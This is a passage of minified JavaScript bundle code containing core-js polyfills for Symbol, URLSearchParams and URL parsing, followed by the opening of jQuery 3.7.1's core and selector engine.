r=o("Symbol")(e);return c[e]=r,l[r]=e,r}})},1928:(t,e,r)=>{"use strict";r(5443)("iterator")},6364:(t,e,r)=>{"use strict";r(7070),r(3086),r(7484),r(3749),r(5090)},7484:(t,e,r)=>{"use strict";var n=r(9882),o=r(4792),i=r(6681),a=r(8768),s=r(3580),u=r(3429),c=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(c,t))return c[t]}})},6543:(t,e,r)=>{"use strict";var n=r(5443),o=r(455);n("toPrimitive"),o()},3694:(t,e,r)=>{"use strict";var n=r(2773),o=r(5443),i=r(878);o("toStringTag"),i(n("Symbol"),"Symbol")},6208:(t,e,r)=>{"use strict";var n=r(8363),o=r(2848),i=r(9189),a=r(379),s=r(5899),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in o)o[c]&&u(n[c]&&n[c].prototype);u(i)},8995:(t,e,r)=>{"use strict";var n=r(8363),o=r(2848),i=r(9189),a=r(4883),s=r(5899),u=r(2280),c=u("iterator"),l=u("toStringTag"),f=a.values,p=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(t[l]||s(t,l,e),o[e])for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var h in o)p(n[h]&&n[h].prototype,h);p(i,"DOMTokenList")},7856:(t,e,r)=>{"use strict";r(4883);var n=r(9882),o=r(8363),i=r(9611),a=r(8697),s=r(7493),u=r(5474),c=r(403),l=r(3600),f=r(3357),p=r(878),h=r(9952),d=r(821),v=r(9519),g=r(5277),y=r(4792),m=r(8166),b=r(6994),x=r(3875),w=r(2786),S=r(8967),E=r(1569),T=r(9199),j=r(1805),O=r(7193),k=r(7687),C=r(2280),L=r(2013),A=C("iterator"),P="URLSearchParams",N=P+"Iterator",D=d.set,I=d.getterFor(P),R=d.getterFor(N),_=Object.getOwnPropertyDescriptor,q=function(t){if(!s)return o[t];var e=_(o,t);return e&&e.value},H=q("fetch"),M=q("Request"),F=q("Headers"),U=M&&M.prototype,B=F&&F.prototype,$=o.RegExp,W=o.TypeError,G=o.decodeURIComponent,z=o.encodeURIComponent,X=a("".charAt),J=a([].join),V=a([].push),Y=a("".replace),Q=a([].shift),K=a([].splice),Z=a("".split),tt=a("".slice),et=/\+/g,rt=Array(4),nt=function(t){return rt[t-1]||(rt[t-1]=$("((?:%[\\da-f]{2}){"+t+"})","gi"))},ot=function(t){try{return G(t)}catch(e){return t}},it=function(t){var e=Y(t,et," "),r=4;try{return G(e)}catch(t){for(;r;)e=Y(e,nt(r--),ot);return e}},at=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ut=function(t){return st[t]},ct=function(t){return Y(z(t),at,ut)},lt=h((function(t,e){D(this,{type:N,iterator:j(I(t).entries),kind:e})}),"Iterator",(function(){var t=R(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ft=function(t){this.entries=[],this.url=null,void 0!==t&&(w(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===X(t,0)?tt(t,1):t:S(t)))};ft.prototype={type:P,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,a,s,u,c=O(t);if(c)for(r=(e=j(t,c)).next;!(n=i(r,e)).done;){if(a=(o=j(x(n.value))).next,(s=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw W("Expected sequence with length 2");V(this.entries,{key:S(s.value),value:S(u.value)})}else for(var l in t)y(t,l)&&V(this.entries,{key:l,value:S(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=Z(t,"&"),o=0;o<n.length;)(e=n[o++]).length&&(r=Z(e,"="),V(this.entries,{key:it(Q(r)),value:it(J(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],V(r,ct(t.key)+"="+ct(t.value));return J(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var pt=function(){v(this,ht);var t=D(this,new ft(arguments.length>0?arguments[0]:void 0));s||(this.size=t.entries.length)},ht=pt.prototype;if(f(ht,{append:function(t,e){var r=I(this);k(arguments.length,2),V(r.entries,{key:S(t),value:S(e)}),s||this.length++,r.updateURL()},delete:function(t){for(var e=I(this),r=k(arguments.length,1),n=e.entries,o=S(t),i=r<2?void 0:arguments[1],a=void 0===i?i:S(i),u=0;u<n.length;){var c=n[u];if(c.key!==o||void 0!==a&&c.value!==a)u++;else if(K(n,u,1),void 0!==a)break}s||(this.size=n.length),e.updateURL()},get:function(t){var e=I(this).entries;k(arguments.length,1);for(var r=S(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=I(this).entries;k(arguments.length,1);for(var r=S(t),n=[],o=0;o<e.length;o++)e[o].key===r&&V(n,e[o].value);return n},has:function(t){for(var e=I(this).entries,r=k(arguments.length,1),n=S(t),o=r<2?void 0:arguments[1],i=void 0===o?o:S(o),a=0;a<e.length;){var s=e[a++];if(s.key===n&&(void 0===i||s.value===i))return!0}return!1},set:function(t,e){var r=I(this);k(arguments.length,1);for(var n,o=r.entries,i=!1,a=S(t),u=S(e),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?K(o,c--,1):(i=!0,n.value=u));i||V(o,{key:a,value:u}),s||(this.size=o.length),r.updateURL()},sort:function(){var t=I(this);L(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=I(this).entries,n=m(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new lt(this,"keys")},values:function(){return new lt(this,"values")},entries:function(){return new lt(this,"entries")}},{enumerable:!0}),c(ht,A,ht.entries,{name:"entries"}),c(ht,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),s&&l(ht,"size",{get:function(){return I(this).entries.length},configurable:!0,enumerable:!0}),p(pt,P),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:pt}),!u&&g(F)){var dt=a(B.has),vt=a(B.set),gt=function(t){if(w(t)){var e,r=t.body;if(b(r)===P)return e=t.headers?new F(t.headers):new F,dt(e,"content-type")||vt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),E(t,{body:T(0,S(r)),headers:T(0,e)})}return t};if(g(H)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return H(t,arguments.length>1?gt(arguments[1]):{})}}),g(M)){var yt=function(t){return v(this,U),new M(t,arguments.length>1?gt(arguments[1]):{})};U.constructor=yt,yt.prototype=U,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:yt})}}t.exports={URLSearchParams:pt,getState:I}},6650:(t,e,r)=>{"use strict";r(7856)},4283:(t,e,r)=>{"use strict";r(5007);var n,o=r(9882),i=r(7493),a=r(5474),s=r(8363),u=r(8166),c=r(8697),l=r(403),f=r(3600),p=r(9519),h=r(4792),d=r(5856),v=r(4899),g=r(8990),y=r(1140).codeAt,m=r(3701),b=r(8967),x=r(878),w=r(7687),S=r(7856),E=r(821),T=E.set,j=E.getterFor("URL"),O=S.URLSearchParams,k=S.getState,C=s.URL,L=s.TypeError,A=s.parseInt,P=Math.floor,N=Math.pow,D=c("".charAt),I=c(/./.exec),R=c([].join),_=c(1..toString),q=c([].pop),H=c([].push),M=c("".replace),F=c([].shift),U=c("".split),B=c("".slice),$=c("".toLowerCase),W=c([].unshift),G="Invalid scheme",z="Invalid host",X="Invalid port",J=/[a-z]/i,V=/[\d+-.a-z]/i,Y=/\d/,Q=/^0x/i,K=/^[0-7]+$/,Z=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,ot=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,it=/[\t\n\r]/g,at=function(t){var e,r,n,o;if("number"==typeof t){for(e=[],r=0;r<4;r++)W(e,t%256),t=P(t/256);return R(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>r&&(e=n,r=o),n=null,o=0):(null===n&&(n=i),++o);return o>r&&(e=n,r=o),e}(t),r=0;r<8;r++)o&&0===t[r]||(o&&(o=!1),n===r?(e+=r?":":"::",o=!0):(e+=_(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ut=d({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=d({},ut,{"#":1,"?":1,"{":1,"}":1}),lt=d({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ft=function(t,e){var r=y(t,0);return r>32&&r<127&&!h(e,t)?t:encodeURIComponent(t)},pt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ht=function(t,e){var r;return 2===t.length&&I(J,D(t,0))&&(":"===(r=D(t,1))||!e&&"|"===r)},dt=function(t){var e;return t.length>1&&ht(B(t,0,2))&&(2===t.length||"/"===(e=D(t,2))||"\\"===e||"?"===e||"#"===e)},vt=function(t){return"."===t||"%2e"===$(t)},gt={},yt={},mt={},bt={},xt={},wt={},St={},Et={},Tt={},jt={},Ot={},kt={},Ct={},Lt={},At={},Pt={},Nt={},Dt={},It={},Rt={},_t={},qt=function(t,e,r){var n,o,i,a=b(t);if(e){if(o=this.parse(a))throw L(o);this.searchParams=null}else{if(void 0!==r&&(n=new qt(r,!0)),o=this.parse(a,null,n))throw L(o);(i=k(new O)).bindURL(this),this.searchParams=i}};qt.prototype={type:"URL",parse:function(t,e,r){var o,i,a,s,u,c=this,l=e||gt,f=0,p="",d=!1,y=!1,m=!1;for(t=b(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=M(t,nt,""),t=M(t,ot,"$1")),t=M(t,it,""),o=v(t);f<=o.length;){switch(i=o[f],l){case gt:if(!i||!I(J,i)){if(e)return G;l=mt;continue}p+=$(i),l=yt;break;case yt:if(i&&(I(V,i)||"+"===i||"-"===i||"."===i))p+=$(i);else{if(":"!==i){if(e)return G;p="",l=mt,f=0;continue}if(e&&(c.isSpecial()!==h(pt,p)||"file"===p&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=p,e)return void(c.isSpecial()&&pt[c.scheme]===c.port&&(c.port=null));p="","file"===c.scheme?l=Lt:c.isSpecial()&&r&&r.scheme===c.scheme?l=bt:c.isSpecial()?l=Et:"/"===o[f+1]?(l=xt,f++):(c.cannotBeABaseURL=!0,H(c.path,""),l=It)}break;case mt:if(!r||r.cannotBeABaseURL&&"#"!==i)return G;if(r.cannotBeABaseURL&&"#"===i){c.scheme=r.scheme,c.path=g(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=_t;break}l="file"===r.scheme?Lt:wt;continue;case bt:if("/"!==i||"/"!==o[f+1]){l=wt;continue}l=Tt,f++;break;case xt:if("/"===i){l=jt;break}l=Dt;continue;case wt:if(c.scheme=r.scheme,i===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=g(r.path),c.query=r.query;else if("/"===i||"\\"===i&&c.isSpecial())l=St;else if("?"===i)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=g(r.path),c.query="",l=Rt;else{if("#"!==i){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=g(r.path),c.path.length--,l=Dt;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=g(r.path),c.query=r.query,c.fragment="",l=_t}break;case St:if(!c.isSpecial()||"/"!==i&&"\\"!==i){if("/"!==i){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=Dt;continue}l=jt}else l=Tt;break;case Et:if(l=Tt,"/"!==i||"/"!==D(p,f+1))continue;f++;break;case Tt:if("/"!==i&&"\\"!==i){l=jt;continue}break;case jt:if("@"===i){d&&(p="%40"+p),d=!0,a=v(p);for(var x=0;x<a.length;x++){var w=a[x];if(":"!==w||m){var S=ft(w,lt);m?c.password+=S:c.username+=S}else m=!0}p=""}else if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&c.isSpecial()){if(d&&""===p)return"Invalid authority";f-=v(p).length+1,p="",l=Ot}else p+=i;break;case Ot:case kt:if(e&&"file"===c.scheme){l=Pt;continue}if(":"!==i||y){if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&c.isSpecial()){if(c.isSpecial()&&""===p)return z;if(e&&""===p&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(p))return s;if(p="",l=Nt,e)return;continue}"["===i?y=!0:"]"===i&&(y=!1),p+=i}else{if(""===p)return z;if(s=c.parseHost(p))return s;if(p="",l=Ct,e===kt)return}break;case Ct:if(!I(Y,i)){if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&c.isSpecial()||e){if(""!==p){var E=A(p,10);if(E>65535)return X;c.port=c.isSpecial()&&E===pt[c.scheme]?null:E,p=""}if(e)return;l=Nt;continue}return X}p+=i;break;case Lt:if(c.scheme="file","/"===i||"\\"===i)l=At;else{if(!r||"file"!==r.scheme){l=Dt;continue}switch(i){case n:c.host=r.host,c.path=g(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=g(r.path),c.query="",l=Rt;break;case"#":c.host=r.host,c.path=g(r.path),c.query=r.query,c.fragment="",l=_t;break;default:dt(R(g(o,f),""))||(c.host=r.host,c.path=g(r.path),c.shortenPath()),l=Dt;continue}}break;case At:if("/"===i||"\\"===i){l=Pt;break}r&&"file"===r.scheme&&!dt(R(g(o,f),""))&&(ht(r.path[0],!0)?H(c.path,r.path[0]):c.host=r.host),l=Dt;continue;case Pt:if(i===n||"/"===i||"\\"===i||"?"===i||"#"===i){if(!e&&ht(p))l=Dt;else if(""===p){if(c.host="",e)return;l=Nt}else{if(s=c.parseHost(p))return s;if("localhost"===c.host&&(c.host=""),e)return;p="",l=Nt}continue}p+=i;break;case Nt:if(c.isSpecial()){if(l=Dt,"/"!==i&&"\\"!==i)continue}else if(e||"?"!==i)if(e||"#"!==i){if(i!==n&&(l=Dt,"/"!==i))continue}else c.fragment="",l=_t;else c.query="",l=Rt;break;case Dt:if(i===n||"/"===i||"\\"===i&&c.isSpecial()||!e&&("?"===i||"#"===i)){if(".."===(u=$(u=p))||"%2e."===u||".%2e"===u||"%2e%2e"===u?(c.shortenPath(),"/"===i||"\\"===i&&c.isSpecial()||H(c.path,"")):vt(p)?"/"===i||"\\"===i&&c.isSpecial()||H(c.path,""):("file"===c.scheme&&!c.path.length&&ht(p)&&(c.host&&(c.host=""),p=D(p,0)+":"),H(c.path,p)),p="","file"===c.scheme&&(i===n||"?"===i||"#"===i))for(;c.path.length>1&&""===c.path[0];)F(c.path);"?"===i?(c.query="",l=Rt):"#"===i&&(c.fragment="",l=_t)}else p+=ft(i,ct);break;case It:"?"===i?(c.query="",l=Rt):"#"===i?(c.fragment="",l=_t):i!==n&&(c.path[0]+=ft(i,st));break;case Rt:e||"#"!==i?i!==n&&("'"===i&&c.isSpecial()?c.query+="%27":c.query+="#"===i?"%23":ft(i,st)):(c.fragment="",l=_t);break;case _t:i!==n&&(c.fragment+=ft(i,ut))}f++}},parseHost:function(t){var e,r,n;if("["===D(t,0)){if("]"!==D(t,t.length-1))return z;if(e=function(t){var e,r,n,o,i,a,s,u=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,p=function(){return D(t,f)};if(":"===p()){if(":"!==D(t,1))return;f+=2,l=++c}for(;p();){if(8===c)return;if(":"!==p()){for(e=r=0;r<4&&I(tt,p());)e=16*e+A(p(),16),f++,r++;if("."===p()){if(0===r)return;if(f-=r,c>6)return;for(n=0;p();){if(o=null,n>0){if(!("."===p()&&n<4))return;f++}if(!I(Y,p()))return;for(;I(Y,p());){if(i=A(p(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;f++}u[c]=256*u[c]+o,2!=++n&&4!==n||c++}if(4!==n)return;break}if(":"===p()){if(f++,!p())return}else if(p())return;u[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(a=c-l,c=7;0!==c&&a>0;)s=u[c],u[c--]=u[l+a-1],u[l+--a]=s;else if(8!==c)return;return u}(B(t,1,-1)),!e)return z;this.host=e}else if(this.isSpecial()){if(t=m(t),I(et,t))return z;if(e=function(t){var e,r,n,o,i,a,s,u=U(t,".");if(u.length&&""===u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(r=[],n=0;n<e;n++){if(""===(o=u[n]))return t;if(i=10,o.length>1&&"0"===D(o,0)&&(i=I(Q,o)?16:8,o=B(o,8===i?1:2)),""===o)a=0;else{if(!I(10===i?Z:8===i?K:tt,o))return t;a=A(o,i)}H(r,a)}for(n=0;n<e;n++)if(a=r[n],n===e-1){if(a>=N(256,5-e))return null}else if(a>255)return null;for(s=q(r),n=0;n<r.length;n++)s+=r[n]*N(256,3-n);return s}(t),null===e)return z;this.host=e}else{if(I(rt,t))return z;for(e="",r=v(t),n=0;n<r.length;n++)e+=ft(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(pt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ht(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,o=t.host,i=t.port,a=t.path,s=t.query,u=t.fragment,c=e+":";return null!==o?(c+="//",t.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=at(o),null!==i&&(c+=":"+i)):"file"===e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+R(a,"/"):"",null!==s&&(c+="?"+s),null!==u&&(c+="#"+u),c},setHref:function(t){var e=this.parse(t);if(e)throw L(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Ht(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+at(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",gt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ft(e[r],lt)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ft(e[r],lt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?at(t):at(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Ot)},getHostname:function(){var t=this.host;return null===t?"":at(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,Ct))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+R(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Nt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===D(t,0)&&(t=B(t,1)),this.query="",this.parse(t,Rt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===D(t,0)&&(t=B(t,1)),this.fragment="",this.parse(t,_t)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ht=function(t){var e=p(this,Mt),r=w(arguments.length,1)>1?arguments[1]:void 0,n=T(e,new qt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Mt=Ht.prototype,Ft=function(t,e){return{get:function(){return j(this)[t]()},set:e&&function(t){return j(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(f(Mt,"href",Ft("serialize","setHref")),f(Mt,"origin",Ft("getOrigin")),f(Mt,"protocol",Ft("getProtocol","setProtocol")),f(Mt,"username",Ft("getUsername","setUsername")),f(Mt,"password",Ft("getPassword","setPassword")),f(Mt,"host",Ft("getHost","setHost")),f(Mt,"hostname",Ft("getHostname","setHostname")),f(Mt,"port",Ft("getPort","setPort")),f(Mt,"pathname",Ft("getPathname","setPathname")),f(Mt,"search",Ft("getSearch","setSearch")),f(Mt,"searchParams",Ft("getSearchParams")),f(Mt,"hash",Ft("getHash","setHash"))),l(Mt,"toJSON",(function(){return j(this).serialize()}),{enumerable:!0}),l(Mt,"toString",(function(){return j(this).serialize()}),{enumerable:!0}),C){var Ut=C.createObjectURL,Bt=C.revokeObjectURL;Ut&&l(Ht,"createObjectURL",u(Ut,C)),Bt&&l(Ht,"revokeObjectURL",u(Bt,C))}x(Ht,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Ht})},9642:(t,e,r)=>{"use strict";r(4283)},1271:function(t,e){var r;!function(e,r){"use strict";"object"==typeof t.exports?t.exports=e.document?r(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return r(t)}:r(e)}("undefined"!=typeof window?window:this,(function(n,o){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,u=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},c=i.push,l=i.indexOf,f={},p=f.toString,h=f.hasOwnProperty,d=h.toString,v=d.call(Object),g={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},b=n.document,x={type:!0,src:!0,nonce:!0,noModule:!0};function w(t,e,r){var n,o,i=(r=r||b).createElement("script");if(i.text=t,e)for(n in x)(o=e[n]||e.getAttribute&&e.getAttribute(n))&&i.setAttribute(n,o);r.head.appendChild(i).parentNode.removeChild(i)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?f[p.call(t)]||"object":typeof t}var E="3.7.1",T=/HTML$/i,j=function(t,e){return new j.fn.init(t,e)};function O(t){var e=!!t&&"length"in t&&t.length,r=S(t);return!y(t)&&!m(t)&&("array"===r||0===e||"number"==typeof e&&e>0&&e-1 in t)}function k(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}j.fn=j.prototype={jquery:E,constructor:j,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=j.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return j.each(this,t)},map:function(t){return this.pushStack(j.map(this,(function(e,r){return t.call(e,r,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(j.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(j.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,r=+t+(t<0?e:0);return this.pushStack(r>=0&&r<e?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},j.extend=j.fn.extend=function(){var t,e,r,n,o,i,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(t=arguments[s]))for(e in t)n=t[e],"__proto__"!==e&&a!==n&&(c&&n&&(j.isPlainObject(n)||(o=Array.isArray(n)))?(r=a[e],i=o&&!Array.isArray(r)?[]:o||j.isPlainObject(r)?r:{},o=!1,a[e]=j.extend(c,i,n)):void 0!==n&&(a[e]=n));return a},j.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,r;return!(!t||"[object Object]"!==p.call(t)||(e=a(t))&&("function"!=typeof(r=h.call(e,"constructor")&&e.constructor)||d.call(r)!==v))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,r){w(t,{nonce:e&&e.nonce},r)},each:function(t,e){var r,n=0;if(O(t))for(r=t.length;n<r&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,r="",n=0,o=t.nodeType;if(!o)for(;e=t[n++];)r+=j.text(e);return 1===o||11===o?t.textContent:9===o?t.documentElement.textContent:3===o||4===o?t.nodeValue:r},makeArray:function(t,e){var r=e||[];return null!=t&&(O(Object(t))?j.merge(r,"string"==typeof t?[t]:t):c.call(r,t)),r},inArray:function(t,e,r){return null==e?-1:l.call(e,t,r)},isXMLDoc:function(t){var e=t&&t.namespaceURI,r=t&&(t.ownerDocument||t).documentElement;return!T.test(e||r&&r.nodeName||"HTML")},merge:function(t,e){for(var r=+e.length,n=0,o=t.length;n<r;n++)t[o++]=e[n];return t.length=o,t},grep:function(t,e,r){for(var n=[],o=0,i=t.length,a=!r;o<i;o++)!e(t[o],o)!==a&&n.push(t[o]);return n},map:function(t,e,r){var n,o,i=0,a=[];if(O(t))for(n=t.length;i<n;i++)null!=(o=e(t[i],i,r))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,r))&&a.push(o);return u(a)},guid:1,support:g}),"function"==typeof Symbol&&(j.fn[Symbol.iterator]=i[Symbol.iterator]),j.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){f["[object "+e+"]"]=e.toLowerCase()}));var C=i.pop,L=i.sort,A=i.splice,P="[\\x20\\t\\r\\n\\f]",N=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g");j.contains=function(t,e){var r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(t.contains?t.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function I(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}j.escapeSelector=function(t){return(t+"").replace(D,I)};var R=b,_=c;!function(){var t,e,r,o,a,u,c,f,p,d,v=_,y=j.expando,m=0,b=0,x=tt(),w=tt(),S=tt(),E=tt(),T=function(t,e){return t===e&&(a=!0),0},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",D="(?:\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+P+"*("+D+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+D+"))|)"+P+"*\\]",q=":("+D+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",H=new RegExp(P+"+","g"),M=new RegExp("^"+P+"*,"+P+"*"),F=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),U=new RegExp(P+"|>"),B=new RegExp(q),$=new RegExp("^"+D+"$"),W={ID:new RegExp("^#("+D+")"),CLASS:new RegExp("^\\.("+D+")"),TAG:new RegExp("^("+D+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,z=/^h\d$/i,X=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,V=new RegExp("\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\([^\\r\\n\\f])","g"),Y=function(t,e){var r="0x"+t.slice(1)-65536;return e||(r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320))},Q=function(){ut()},K=pt((function(t){return!0===t.disabled&&k(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(i=s.call(R.childNodes),R.childNodes),i[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){_.apply(t,s.call(e))},call:function(t){_.apply(t,s.call(arguments,1))}}}function Z(t,e,r,n){var o,i,a,s,c,l,h,d=e&&e.ownerDocument,m=e?e.nodeType:9;if(r=r||[],"string"!=typeof t||!t||1!==m&&9!==m&&11!==m)return r;if(!n&&(ut(e),e=e||u,f)){if(11!==m&&(c=X.exec(t)))if(o=c[1]){if(9===m){if(!(a=e.getElementById(o)))return r;if(a.id===o)return v.call(r,a),r}else if(d&&(a=d.getElementById(o))&&Z.contains(e,a)&&a.id===o)return v.call(r,a),r}else{if(c[2])return 